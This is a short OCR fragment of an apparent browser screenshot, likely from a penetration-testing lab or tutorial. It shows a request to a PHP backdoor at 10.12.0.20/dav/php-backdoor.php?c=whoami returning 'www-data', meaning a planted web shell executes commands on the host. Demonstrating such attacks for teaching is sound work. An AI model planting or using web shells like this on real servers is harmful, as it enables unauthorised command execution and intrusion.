 1 2 3 4 19:31
10.12.0.20/dav/php-bac curl Command in Lin New Tab
10.12.0.20/dav/php-backdoor.php?c=whoami 80%
www-data